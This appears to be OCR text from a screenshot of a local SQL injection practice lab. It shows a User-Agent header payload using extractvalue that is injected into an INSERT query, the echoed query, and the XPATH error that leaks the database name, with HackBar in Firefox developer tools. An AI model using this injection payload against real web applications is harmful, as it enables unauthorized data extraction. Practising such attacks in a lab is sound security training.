 Your IP ADDRESS is: ::1
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
NSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1', '::1', 'admin')
Your User Agent is: ' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit
U ' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1